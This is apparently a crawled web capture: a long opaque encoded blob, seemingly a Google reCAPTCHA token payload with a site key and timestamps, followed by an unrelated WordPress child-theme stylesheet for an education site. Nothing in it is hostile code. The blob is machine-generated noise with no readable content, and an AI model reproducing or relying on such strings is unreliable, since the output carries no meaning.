7CpMKvw6PDrX7CphbDmMKoSsKww7zDuMOYdcOAw6Z4SxLCmwTDn2BXwq7CszR/wpfDiMOHAcO6QsOlPAnDjELCkMOOCMOzwqR0w4jCh8OFwpPDpzsZGMKIIHzChSTClRrCrFLDiEkgwpElE8KVw7jDp8Opw7lOXBHDpGBkJQXDksOkVsOBSC14wogoBsO8KMOUw4vDlMKqOw3DpcO8wo/Dnzo8wrfCn8KfS8KfDsOIGxjChMO+Y8OBUzcCwqE+wrDClMOnCcOCIsOlwq/CpDnCmHciwqXCgD7Di35/wpDCuyY2w5Rsf1gbw7khw6RhJEDDhzXCqcK/wqjCmFjCr8OgG8K6GlBNOMKMM8O8wr/Dt3DCq8KLPsK0GSLCnMKxwovCtcOqFT3CjMK5YcOIwp1qwpDDm8O7wpzCr8OIRA7CqHrCvcO1w4ExwofDqcKcLTIKF3RGwqvCgEtALHLCgVtzw4nDisK/w7cpGMOdw5sFwrFdwpw7UCDClcO1wqN1bsOXwpYiXsK/wo1hwovCujFoI8KdwrjCicOKw5VDwrDDpUXCinkfVTE3QWjDg8Kkw5VjV0AXw63Di8KYw6rCuXbCh8OhfmY+wrfDlGojGsKKwp/[base64]/CtQrDujfDh8OvRzPCpGUcW8KBw6Bwwq7DiBzDvsOeA1LDuWrDjMO0WsOTOsKowoLCiXh6w6siwpk/CMKywpJowrDDoHLDv8KbDHDCmCIxe8O+L2bDjigiGU9ha8Kvwr3CjsORw55iDmDCnsKQYRRmw5kiG37Du1DClMOMSMKVQsKyW8K0w43DiDrDv1/DosKrw4NJwotyfsKtw7vDtQ3DrhXDsm/DghLDkwzCvxnDgSMFTUDDgigdSBdeMsK3ezXDlcORwqbDosKFwr18w5oxw5PDm07CgVAoQcKhAz00WgDCoMO9JgHDjMO/[base64]/DlcO9w57DggvDq8K0w652bMOyUFjDncOwLVx/wp/[base64]/[base64]/DkBIBw61iw6/CoR1uIsOuwq/CusKIwqHDuMK8w6xMOMKLw5gTw6/DjUdLXXl9EcK9wpfDscOQwovCt8OnDlwnUHxDKsK9wptIw6VLw6LDkMKKw53Ct216w5hlwrTDocOow6fDk8KXCDkfwq5JE149wqLDrkJlwppPwobDn8Kswp5wPXA9TMOLw4dAwrUwYhhOfcOyw4oyYX8yRy/Cm0rDpwIFw7bComXDpMKrCVdkf8KOwpXChhHDpAJ5EUHDicKxwrYowpUJM8KwwoPCi8KcwqTCvMKbwqvCq8KGfcO9wrvDin7CgMKjwpBUdcOsCAh/wpvCs8O1w4nCplrDnUQLw5fCp3QHw44Zw4bCp8K/aBbCmsOVwoFxw4bCozYlWS/DiWvDlcKIwq7Co8KkFcK6w5hXFMObw4nClMOzWDbDm1LCsXdbwpXDnFHCtcKvAhJ4JkHClMOhR8Kndz/CnTLChcOCwpwOw7nCrgPDo3FOw6/DvELCoTjDn8KQX8KRwpHDh1IXJHfDsksRJcOvXsOJEX8NHmvDkksZdFDCjmMmw4dwwpTCssO7aMO0wobCgsOcwprCnHd+MsKbQWjCpzMuw5nCmMOka3wff8KYwrgzwrMFCjLDs8K4W8KkVW7Dv0XDosKxw5pVEV0/Ul9GwoJCwqpUwoHDhMOBw63CkR7DtSNbSsOEw6QhLwTCmsOVwpdoCCMYwpwWScO+eC7CiFk0w5fDulTCt1A6YTISGSXDmQYtwo/Dr8OmIQ54FcKewr4TT8K5w7fDtHg6C18HUcOMdMKzwpfDgsOPw5cnw53DuSPDnsK7wpUlw5NSw4s9RzPDhUgSwprClVXDi8OVTsOlwqRkwp7CocKOPMO8ZcKgwoI8cUXCpD5eJMKzY8OvHsKmwpM/Km3DgsO9TcKyw6rDj8ObwpE2Lg9pw7fCksKqCsOUwqYRTXPDuCDCo8OVXsOwAz07w6bDoMKww5cDRsORwrBpG8OMw4dtCMKnw7dHeMK4bTBvw65Mw7PDgsKKwrjDgsOpXMKCw5/DnmJ9w4DDlHLCqcKrJsKCa8OfwrkjJMKGOsKLw6h1ZMOUw5vDpMKMSWY9w7ZyLcOLwo5hw7VawrfDnTDChXHCu8K3wofCnMKFwrrClyTCiMK5w7vCv8O1T8OSQnQgHlBNFn7Dmwd5w6vCuV/[base64]/[base64]/CuMOkCBPCrDjDpUrDpgHDomB8J8KWSlEUw5/DhcK1w5duwpt5PMOSfzvDngrCtMK6wqtlWUHCj8OlwqplMcOswq/Dk8OlZcO1wqDDghEzw4rClkx1LsKpwp/Ct8OUYsOJCsKXwpUGa8KMwoNWVsOKw6DDkwHCkMOdI37CrsOqbcOiHMKEw7LDvMOiMRHCvsOpw4fCjMORYcKtwpvDi8Opw79Mwr8/Jz4cw4lmSUgaWS3DonfDgMKyP8OBZ8OUw7caHcO7MsKtw4EUwoHCgsK7w5PCqx3CtMOuSsKEPxQMeELDmsOGQ8Oiw5vDu8KIw5Rew67DsTEAJkfDhhgEaAcXZ2RCw4AfLMKmw4pCCF/ClzHDksKewohtwoIxM8KvNRLDtjMdLcKVXFlww6zChcO2NcKsYXN2w49SMSzCgcOzTV/DghpCw6/[base64]/DucKSwoNgMsObwrTCmMK5cDkYw5xjYD9iw5UWH8Ktw7Rkw4RCwo8sSMKoE8KqwrJDADhhJlzCgB1eJU/DtsK+UMOiH8O/CcKDHmEnw50BXCPDm27CrcOfwrHCjMOkwpZHeHvDvcOlbHTDghVKGWNQJcKlAMOJTcK9w7HDsjDDiMO3woDDpUg1ShQPw5DCrMKJLMOpO8K1w7Akw5/[base64]/[base64]/CtMK+TMKRbcODwowXMcKiw4xWwp7ChcOmLncqV8Kdw5J/[base64]/DjC7CgsOyw7TDr8O3wqkMwqRqHcKOw4QtwrZMGMOAwoAqA8KPw7trM8KHwrhgw6NPw67CkhnDrQ/[base64]/[base64]/GHZewpXCo1hqw6PDg8KMfcOWw5/Cp8OWAmQOCsO0wqYTecO2bVcLEsOuw5vDlMOqw4XCo8KsM8K3wpYGGsKhwozDkCzDg8OATFHDgzgzwq1QwofCksORw79jZW7CrMOqLRJ+N1ljwpjCm3Rtw5rCnsKxVMOCS3l3w4wQOMK/[base64]/CkWQjGAcqREHCgsK/Q8OEHUgTEU7Cl3BmJCVCw6UDYArDs3EtfSTCuAMowoc0woEjM8OufsKJwr3Ds8OoGsKPw48fSSM/VsOMwqHCq8OWw7tzw4U9wo/DtcKlb8K5woEaE8O7wpIrw53DucOXwpdkX8K4N8OCJMOEwodRwq1ww6hYw6jCghoUw7HCp8Kuw79DGcKkIDjCmcKvUSbClUHDk8O/wpXDgSouw7PCgMOVUMKvY8Obwo41H319w7zDk8OMwp8xRXPDisKrwr3ClmEtw5DDosOiWnjCrMOCFGvCjsKKMh7CsUdBwrfCsjjDt2xdw7l5RMKbKV9bw4XCn8OLw6TDr8KPw7fDhVpWLcKsw4nCrsKRF0Zlw4TDiiRPwoPDvmpPw7/DtsKCC2/Dg3LDl8K1JVkpw5HDqcOsw6AewpTCnMOMwoZJw7rCi8K7DlJdMVh+NcK4w5/DmDg6w4QgQHbDlsO6OcOlEMOPAgFDwpbDhD57wrPCiADDosOow71oX8OhwrhxbsK5c8OOw4oJw5/DhMKmVArDlcK4w73Di8KBwrHCvMKGAzYaw78kSXbDsMKGwo/CpsO0w6jCvcO2wovCqBvDvVxHwpjDtMKmASVZaCrDrSZtwr/[base64]/CkcKcw73DtBFawro1w5/Ch8OrwrwgScKpw7fCnArCg13DkcKyw7J0FsKJwqVXw73DjMKHwrDCtwTCpmEiDcOBwqJXfcKqMsKDYxttYnJRw4LDgcO3SlRpbMOwwr8uw7Uhw4M0BCpGTD5TCcKOWsOhwozDvsK7wovCjVnDs8O5IcKHDsOiFMKtw4/[base64]/wpLCkAzCmDfCm8OLEcKUPsK9wobCssK7IMKeeMO+woHCnDTCilzCnFgUw7zCk8O0Hytawq7CkSN9w7sgw7RswqQvCHA/wq8Rw4JtVRVIaxbDo2vDgsOXaBJDwp4vHiLCh3YEesKkPMOmw6/CrgHCv8KtwqTDm8O9YcOWeTXChRpqw7LDjEnDosOZw4IPwpHDkMKVBy7CoTkPworDoABnJBDDosO9wpwDw4LDvydBO8KBwrpFwqnCksKIwr/[base64]/[base64]/DixDDrDjDvV3CssKKOMO+NA7Dl8OfIMKAw60gMx7DmlHDtiXDthczwqrDryw5wrfCusOewo5ZwqVRGF3Ds8OJwpQjAEI/cMK8woXDv8KOPcOQE8Kzwp5hFsO6w6XDjcKFADJMw47CsQNNKRt4w7/Cn8OET8OIax3Dk3B5woJUIxPCpcOkw4lWeztmK8Omwo0bZ8KILcKmwoxow5pQYjnCnExhwoLCqMKSb2A8w4gEwqEtF8KGw73CiVTDmsOAesK6wrTCgzFPAxbDpcOTwrLCn0/Dmzc7w5YXDW/Cg8Kfwps9RMOpJ8KzDkVvwpbDnmI/w4lyWlfDvMOsAVRKwpkTw6jCm8OXwplMw6DDscOhYsK/w5dWNQhtDg1ac8O4MsOnwp88wrkvw591S8OzShNqUhsbw6LDtS7DksOjCAxYX2YUwoLCo01aO09OMz/DlFfClQ12dEAvwo3DhFDCgxN8eH4gS0JoNMKuw5Y7IF3DrMK2wq8Kw5oDbMOBB8KrORJPXcOfwoJBw451w5/CoMOzYMOhPkfDtMOoA8KEwrnClhpZw67Dv1TDuwbCv8O0w73DhMOMwoAhw4I9EBQWwoE+cQtMwpHDhcO5LMK9w67CucKjw6EJNcK3DxZ/w6AwJcKGw6Ujw7t9fMK4w4pUw74BwpjCk8O/[base64]/DpcK1wrvCpVpCw7jCncOTWwonNsKeBjHDuyvCkBfChsKUS8K/w7LDq8OHfgXCicKcw64DAcKXw4bDkljCrcKxNHjDk3LCkxvDvFLDkMOEw74Ow6vCoWrChlgawrwKw5lRC8K+dsOGw7hDwqZ3w67CoFLDtzEWw6bDu3vCn1PDjRcFwqLDscKew5JWTg/DnR/[base64]/DnA/[base64]/CssOAHcOHwoEHwrjDrsKYQcO5UAkEwpcIQsKjwq/CgTfCjMOscMOGSnzDpnloMsOVwqQaw7HDt8OsM2xuAFRlwopWwpotIcKzw647wqXDiVodwqHCu1JowqXCmRRWZ8OGw7/[base64]/[base64]/[base64]/L1wgwptbw6gRTk/[base64]/[base64]/DocK4QlPDvCVFFHnCmG5WE2kbbcO0wrY9e8KCE8KDf8OPw5wNUsK1wqZ0FMKdbcKNXVclw7XCg8KeQsOZVhUxQcOKZ8OZwo7CnwUFDCo2w4FCwq/CpcK8w5UJFMOES8O/w5Bqw4XDi8OcwrFGRsOvZcOpB3rCgsK7w5Ibwq1NPGogU8Okwqxnw4cVwrVQbMKrwqF1woNNP8OpJ8Oqw6EZwqfCr0/Ci8OFwpfDqsKxMBAhKsO4dQfDrsKWwopnwpHCssOBLsKhwqjCssOFwosNZMKpwpU5GADCigQgR8Okw6zDvMOrw5Y8Qn7DuAbDs8Ood2vDqSBcRcKNBUfDj8OFe8OZE8Obwo9dM8Odwo/Cu8OMwrnDiyZfAiLDgyAzw5pDw5sNQMKVwrHCj8KFw6Myw6DDoiQlw6LCp8K9wpLDmjERw459wrpVX8KLw7/CvDzCq3HCh8OPc8K/w67DiMKZKsORwq7Cm8O6wrkww5FuUAjDk8KNCDpewqbClMOvwq3Ct8KwwqBHwpPCgsOAwrhVwrjCk8OVwrfDoMO1YElYQQnDqMOhBMKaQHPDsQkma2nCqQ41w67CqjPDksORwpQfwrc+Z0xlOcKHw4gwHXlIwrHCqhp9w43Dj8O5Qj1LwogSw7/DncOcOsOMw6XCjWEtwpXDvMOnUWrDl8KlwrXCiThZeHNSw7RbNsK+bD3CkCDDpsKCPsKkGsK/[base64]/[base64]/CqcOIwoZcU8KDQMO/[base64]/DmsOjw5gKwo3DuiLCjcOYEcKVwqBtFiwDEjvCmBBdBS7DlVvCi2M8w5gbw43CoGcLYsKMOMOLc8KAw5XDhmRyJH/Cr8Ogw4YHwqc+w4rChcKMwqoXZkogccK0csKFw6Jlw6pew7I6bMO1w7how71Nw5orw73DvcKQLsOxR1Bzw4bCisORPMOKZU3Cr8OAw7/CscKvw6UIB8KqwozDv33Dl8Krw53Ch8OvRcOBw4TCgcOIOMO2wrPDqcKgY8OdwpZsHcKKwpfCjsOrc8OXCsOsNibDp2YJw59+w7HDtsOYGMKUw5nDhldGwrLCo8K0wpIQfTbCisOneMKOwrLCqlnCsR0zwrkEwrkow71KCT/CkFEkwpnCqcKPQMK6NnbCncOqwocOw7PDvQRawqo8EgjCvX/CvBdmwo09wqNww4pzfXLCi8KQw6I8QD5Jf3AASnJ3QMOhXR9Vw7YPwqjDvMOew4dHEjABw7gJf31FwpXDu8K1e2DCgwphCMKCFFJcWMKYw7bDvcOBw7gwDsK5L28MGMKAWMO8woYyDsKzSTvCusKcwrDDl8KkH8OXTyLDq8KQw7/CvRnDucKCw6FZw70Jwp3DqsKzw4UxECAIZMKjw6ohw7XChjJ8wosAZ8Opw4wVwqEtJsOBWcKFw4fDscKZdMOTwosPw7jDi8KCPBQRHMK2LDHDi8O8wp04w6VKwosFwonDoMO7XsKkw57CoMOuwo4/[base64]/wonDryXDkjRgZzjCo0IPCMKgNsKbOsOIdcOyKMOdUlfDocKmOsOuw6LDk8KkLsKqw7puDXTCvW7DqnzCk8OGw6wKB2fCpxrCuHBxwpR9w5dTw7peb3N9wrYqPsOOw5dFwppxHlvCmcOMw5rDrcOGwo8hTwPDnhMWGsOYfcOrwpEvwrjCssO/LcO+wpTDs3jCpErCkUzCvBXCssKqNCTDiC5OY3LCusOzw73DpcKBwq7Dg8O4wqrDhER0RDJnwrPDnS82YSkUFmEXZcKLwqTCpSxXwoXDu2o0woJnYMOOB8Kqw6/DpsObeh/DicKFI2RCwpnDt8OBfBk7w4InaMOowpTCrsOiwoM1wopiw53Ct8OKKcO6InFFPMOrwqcCwrXCt8K8b8O4wrnDr0DDicK7VcKHYsK0w61qw5TDijQkw4vDkMOKw7XDinTCgMOcRcKFK25MNxMUYh1kw7tPU8KQPMOKw57CosOnw4/DmSPDosKeEWzCrHLChsOMw5pAEDoGwoVfw55ew73DrsOPw7jDicK8UcOvD1E0w7IMwrh2w5o9w5bDgMOXWRfCt8KrQkzClTrDg1rDhMKPwpLCtMKcYcKKZcKFw5wNEMKXKcKSw54zZlnDrGrDr8Omw5LDgXsDN8KvwpgTQH41bzguw7/CmX3CiEUoGnTDp0bCgcKEw4fDucO1w4fDtURWwpjCjnHDscOow6bDjFBrw5JcBsO4w4rCi0cRw5vDhMKGw5o3wrPCvXbDkHHDiG3ChsOnwqTDpDjDpMKqe8KUaCDDrsO4acK5DjFwacOlWsOpwpDCi8OqT8Kmw7DDicKLfsKDw6E/wpfCjMKiw4s7TkXCkcO7w4tVY8OCfm/DisO4AlrCnw0oK8OVGWLDrzEWBMKmNsOlbMOwAWMjfDcbw6nDsQEsw5ZOaMOpw6PCq8ODw40aw5phwo/ClMO5BMOmwp9gchHCvMOBZMOgw48Jw5cbw47DtcOowqw9wq/DisKRw4tuw4/DmMKRwpHCs8K8w659AXTDkcOOHMOHw6fDslZgw7HDi0Yuwq1cw4UaccKHwrc6w5pIw53CqEpdwrjCkcO+QFjCmkoUMRxXw4NZJcO/[base64]/CssOUGxPDm8OOD8KId8KFSwfCugEmwqnDjhfDgAfDpCVBwr/DicKSw43DnW59aMOkw54Zcgwhwo17w4gKJ8O2wqF3wo0KC1xxwoxnPsKew5vCgcOww6kuM8O0w57DpMOlwpk7OjrCq8Kna8KbSTHDhH9cwqnDsiTDowhewonDkcKZFcKEFy3CgcKOwpAdLsOSwrHDiik/wroUIcOqYcOrw7/DuMO5EcKHwo1aTsKYIcOhKURKwqTDm1TDsgrDuBLClV3Drng8R2sGRUp0wqPDkcOTwrJgUsKfbsKSw6HDrnzCpMKsw7crGMKmeVBnwpgGw4UFasODJS8lw4gvFcKof8O4VAzCv2V/T8OsI3zDlSRKO8OUS8OlwotvD8OwVMOfdcOHw587CyU4URbCsGLCjzPCl11lHlzDo8K3wqzDvMOCY0/CuT7CsMOvw7PDqXTDpcO+w7lEVhvCs1ZsNXzCqcKren0tw5HCq8K9D3lvVMK0EG7Dg8KAXW3DscK7w5hjKjZ/O8KRH8K1I0padQDCg3jCsiFKwpnDo8KPwrUbXyvCrW1xBMK6w4XCtyzCgXjDmsKGfsKPwrceAcO0AHJTw7tuDsOaGUNlwqzDmk8xf2BHw7HDoGwzwrk5w780J18AesO6w7luw4thDsKPw5gba8KgJMOlazTDtsOiOlBuw6/[base64]/w53ChsKBwpp6w5rDssKgYwVcw7PCucKHw7AQesOUbwE1w589YFXDpsO0w6JlGMOMci9yw6nCg3Y/XEN/X8Ogwp/Djl5Mw4ktecO3DsO3wozDpWXCsSvChsOPEMOtChnCpMK0wpXChkEOw4h9w44FJMKGwrU5SDXCh0o+fidNZsKpwpDChx5ofHQQwrDCq8KgX8O+wpnDrVnDuVvCqcOGwqIKXnFzw7UkDsKCEcKBw5vDklhpT8KuwowUMsOEwojDs0/[base64]/DisO4wqAwSXXCnsKYTBpewoQ4wp4ww5/[base64]/UlfChMOQBcOoIcKLGzkmSG3CjMK6ecKxwoRRw4vDjw0CwoYiw5bCu8Kwb3gMQCsDw7nDmVTCoUXCnkrDmMOGN8K+w63DiAbDj8KeWjTDqh9sw6JnR8Kawp/DtMOrLsOgwpjCiMK6D3vCp3vCvj3CvWnDgC0uw4IgTMOkYMKKwpo8c8Kdwq3Cp8Ksw5xMDHTDmsOeBEBlEMOKecOFbiLCm0vCgsORwrQlCULCgiV/[base64]/[base64]/MMKxw7nCt8KmZW/DkMK5woPDhzXDryY/w5DDhVwZw7dqPCnCo8Kxw4bDmVnDljbCucKMwqEcwrwcw7ZHwr4YwpjChCkkV8KWTsO3w6nDoRZpwrwiwpsHCcK6w6nDiyLDhMKbJMK5bsKpwrbDkk/DphZpwrrCocO6w58swrZqw7DCjMOTXwDDjGtQHlbCrwzCgRTCkCBJPwXCucKfNiFzwrHChV/DisOzGMKXPDF7ccOneMKRw4nCkEfClMKSOMO8w7rCu8Khw7dIOXrCsMKBw4d9w7/Dn8OxNcKNUMKuwrPDlsKvwpUQXsKzesKbecKZwpFDwo4hZmwmBhHCkcK/[base64]/DhBQhw5sSEsOTZh1DCS3DpMOKOTDCjsO/w6NIwo9qwq7CoMOywqdoVsO/w45fYC/DosOvw4ojwq9+esOswqACHsKtwrvDn0bDqj3DtsOkwpFUJER1w5YlVMKEbCIbwpsYTcK0woDCoD9+M8KYGMKtVsO1ScKpLHLCjWrDg8KIIMKAMUBww5hiICXCvsKpwrE+csK9M8Kvw7fDmw3CvhnDmTRZBMK0AMKUwp/DjiPCnAJJcj3DgjZqw6Ucw5V6wrXCpXbCisKeNCLDkcKMwrYZLcKdwpDDllDCu8K4wp8Dw6BOecKDesO+N8KmOMK8IMKuLXjDsBHCq8ODw43DnzvCgyM3w6gzFW3CsMKKw7TDgsKjdWHDqELDm8Kww5vDkGozW8KrwqNyw5/DgynDkcKKwqYcwroxd37DpTgKahfDmcOSWMO8GsKswrPDhTAzf8OZwoc0w67CunAkdMO0wrM+wr3DosKcwqhHwqUAYBdPw64BLiLCqMKlwqs9w4rDoBIEwqcfUQ9OW27CjGtPwpjCpsKxRsKdJMONch/ClMKQwrTDt8K8w58fwqN/O3jDpR/[base64]/Do8KuwovDszIcVh8Mw4zDsMOsMTkZw6UaFywkDinDkQh/w5fCrcOrQxw4QXYIw6DCuT3DnBLClMKYwo7DlShxw7F9w7cKKcOgw6rDnWJmwrkbMGZmw4RyL8OnByfDigEfw5sfw6DDlHpZNRlGwopbLMOAF2tGJcKWX8OtYUZgw5jDkcOqwr9nOWjCoQPCnkbDh1hcMUrCiGvChsOjOsKfwocXQAg5wpEiPA/DkylxQXwGBB57HDgVwqRRw49qw44kNsK7CcOMdkvCrBZTMjXCucO1wojDk8KMwqh6c8KqIkzCrSTDhU9Qwp1ZXsOvViJiw7BZwqTDtMOlwoB1dlYcw5Y3XCLDvsKwQzk+Z0w9a0l/[base64]/bQ89wprCpgLDv8KIwpvDoWk+NsKAw6/Dr8O7HEUQHBLCicOHZSjDpsKrYsOqw7HCgh58DcK4wrg+XcOtw5pebcK7CMKHfUBzwqnDl8OrwqvCkVskwqdbwpzCogbDtMK4SXBDw6pPw45mAWDDu8OMeGjCrSlMwrB5w7Y/acOfSTMxw7LCocKVGsKmwpYew7ZALCw9dGnDq2EQWcK0Sz7ChcKVSMKMCl0RPsKfCMOUw7/DlwPDtsOrwr0tw7F+JWJxwrbCqSQZbMO5wpZkwqHCocKUVksbwoLDkDl5wpfDkUZvO2/DqyzDjMOmRm1qw4bDhMOhw5MMwqbDm0rCplTDvE3Dolt0JSrCkcK7w5RKJ8KcJl54w7MYw5Mhwr/DqCEVBsOfw6nDv8K1wojDisKQFMKWP8OqL8O7Q8KgNcODw7HCkcOhaMK2RGtNwrPCiMKiPsKDGcO/YBnDlxXCocOKwr/Do8OJOgF5w6/CqcOfwoE9w7vDmsOlw47Dp8KYOXXDoFrCtSnDk13CsMOoEX/DjzEjesObw5g1asOaSMOTw5YBwpzDh1bCiRAlw5zDnMOBw5sJBcK+ORRDecOiGwbCnCfDgcOHTRcBfsKIfzkZwoNOY3PCh3ARNi7CrMOswqwjZUzCi2zCq3TDtwAzw6F/w7PDusKsw5rCssKzw6bColDCncK+K3bCi8OIesKBwpMtOcKKSMOKwpYJw7AeDD/DpBHDi00NcMKVGEzCiBbDu1E8bzBcw4gvw69ywqQ/w7zDqGvDucKfw4oDesOJDUfCkSkvwo/DkcKefGlVScOeIMOfZEzDp8KIUgJow5I0FMKpQ8KNCm1PNsOtw4vDo1VbwqU/[base64]/[base64]/wprCrlHDgcOyw7/CuwrCmMOMak7DjV7CuSPCmz5sMMK7TMKdR8Oba8K3w5lkTMKZU2FowpheF8KOw57DkB8AQmkkUARhw4rDksOuw4wsZ8O4Gw4ab0MjV8KbGHhSAC5FCipQwrwxRcO/w4wuwqLCrMO2woB5QwIWOsOKw6xowqrDqcOGeMO/[base64]/[base64]/CrsO6w79mwovDtsKew6gde8OMwp7DiCQZYMKnMcOlGTMSw7NAchHDuMOle8KVw4A9U8KhYybDt2rCo8KXwp/Cv8KBw6RQGMKiDMKAwoLDmcOBw7hgwobCuw3ClcO7w7wcRAAQDDJVw5TCssKPUcOoYsKDA23Cu3PCoMKzw4wowr9bBMOITkhnw4HCgMO2SVhyKjjCj8KjS1vDs1USeMKlEMOeZl4iw5nDvMOnwo7CuRVdRcKjw7/CgMKxwrwXw4Jqwrx6wrfCl8KTacOEA8OVw5kwwq0qD8KTIXIyw7zCpiFaw5jChTdZwp/[base64]/DrcKEwoHDoMKjwrkaOcKIC0jCjMKhI8KjHsOow4jDgUl4wodcw4AaVsKGGArDiMKVw7/[base64]/wphuS8KnbnNawpzCj8OGwp/Dh24vLA8iOsKZF2fCkcKvYC/DtcKWw4TDu8KxwpnCrsKGecOSw5rDlsOcQ8KNAMKAwocGLH3CgW8SSMKiw5nClcOsf8O6BsO8w5lmU1rDuBHChzhBIBdBVSp1DAcmwqo/w5Muwq/Cl8K1LMOCw57DgQFEJV8dDMK/[base64]/wrUbwoJFEkvChsKMfkJqLkERw5rCt8OfHATCsXzDoD4SF8OQEsKow4QSwobDgcOMw7zCg8Oww60NMsKnwp9cMsK9w4/CqH/CisOVw6LCj3BUw7TCpk3CtQ/CpsOScRfDo2lfw7bCiQsjwp3DscKIw4PDsBvCjcO6w7Bmwr/Dq0vCj8KUDRl+w7TDnQbDhsKpZsKvRMOYajDDrl81RsKidcOrIyHCkcOcw5NKCHzDlmY5ScKFw4HDgcKFA8OIHMO4PsKWw43DulTDvRLDvsOzccKnwpBYwrjDnxRDfE/DpUjCh1FOTA9Fwp3DiH7CrsOgIhfCpMO4aMOfQsO/dHXDlsO5wqHDr8KrUAzCoF7Cr3c2w7XDvsK+w4TCtMOiw79cfVvCu8KawoAuasOIw7DCkj3DhsOZw4fDrRdhFMOdw5QRUsKtw5HDrydSCk3CoG0yw6rDu8Kbw7AlXXbCuil9wr3Ck1sdOmLDqWl1b8O2wqchIcOwdyd3w6bDqcKzw5vDiMK7w5vDo0jCisO/wq7CqhXCjMKhw6zCm8Kbw6RZExzDt8KOw7HClMO6IgkiGGDDi8Kdw7UUbcK1IcO9w7V7I8Kjw55pwofCpcO4wo3DvMKcwpPCiHLDjTvCmkXDgsO/[base64]/Dh8KmYAXDjMKKwrHChcO/w5TCscKHFsOodUPDncKxLsKlwpM4YULDkcOMwqh9SMOzwr/ChisRf8K9YsKUwp7Cv8OLMCDCscKyJcKqw7LDmDPCnRnDqcObEgMBwqrDt8OORgIVw5tjwqQpD8OCwolIMsKswqDDrCrCnzc8H8Kkw5DCrS9qw5fCrjhAw6BFw6htw5EtMFTCixDCh1jDscO/fsKzM8Onw4fCmcKBwo42w43DjcOmCMOLw6wFw5cWZS4QLjhnwpHCn8KgGgfCrsOZX8OzEcKgDyzCnMOFwoHCtF4qS3rDvcKxZcOIwqsMQizCulh/[base64]/w4/DlcKzFzXCuhXCqcOkHMOFUgjCvMOtwrLDssODX1LDqEcwwr40w5zCg1BTwpw6WjDDk8OFIMOowoXDjRAwwqdnDyrClzTCmAkAGsOQMBrDnhfDu0zDscKPacKnbWzDlsOTCwYEbsKVWxHCsMOCZsK7d8Kkwol2bQ/DoMKFGcOQO8KwwqjDu8Kiwr7DtmHCswMCGsOPJ2HCvMKMwr0Pw4rCicK0wqHCtApFwps8w6DDtxnDti0FRAxSLsKNw6TDucOwWsK/fMOOF8OIRjoDeiBnXMKAwqlPURXCscKhwr7CvmQlw7bCtXNVd8KSXxLCisKYw6HDr8K/XD9HTMKsKFrCpC46w4LCmMKWdcOTw5HDpDjCuwnDqUjDkwHCs8OKw73DusKTw7QswrjDj1DDpMK4ZCJNw7xEwqnDhMOtwr/CpcKGwpZ4wrXDm8KNEHDCnE/ClU14M8OvdsKKFSZWLBPCkXFpw6QvwoLDj1EcwrIww4lsFxLDqcKfwrTDmMOSaMOpEMOPL2nDr0vDhmzCqsKBNlTCt8KbVR8ewpvDuUjCucKwwpHDrATCjywPwodyc8KVT3kxwoIsFwPCrMKQwrxGw6gVITfDkWA\\u003d\x22],null,[\x22conf\x22,null,\x226LdWS2IeAAAAAE-oFvSmlWrZML9fdUUkgiM2PUKH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.alianzformacion.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pIPwVr+f4iRqJa0/IcSqUA23gsORvgTf/y+4qxJjE00\\u003d\x22,1,0,null,1,1768883444500,0,0,[115,76,239,83,102],null,[166,32,12,143,219],\x22RC--Dow6quzvqJvTA\x22,null,null,null,null,null,\x220dAFcWeA5HHpjfAk9jzLPb9UWL41HUJ7Ed4zMJvDAQ6BWiRwhyhTsqEBNzepMYIErKKptCdChBhGe0b3uHioXnTbksNluj6TWnwg\x22,1768966244428]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.alianzformacion.com/wp-content/themes/masterstudy-child/style.css?ver=1.1
body_size: 234
content:
/*
	Theme Name: Master Study Child
	Theme URI: http://stylemix.net
	Description: MasterStudy Child Theme
	Author: Stylemix LLC
	Author URI: http://stylemix.net
	Template: masterstudy
	Version: 1.1
	License: GNU General Public License v2 or later
	License URI: http://www.gnu.org/licenses/gpl-2.0.html
	Tags: classes, courses, education, education center, learning center, tutoring, teaching, study, studying, learning, lessons, instructor, teacher, mentor
	Text Domain: masterstudy-child
*/

.stm_featured_product_price {
  display: none;
}

.stm_featured_product_footer {
  display: none;
}

.header_main_menu_wrapper .header-menu > li {
 padding-left: 10px;
 padding-right: 10px;
}
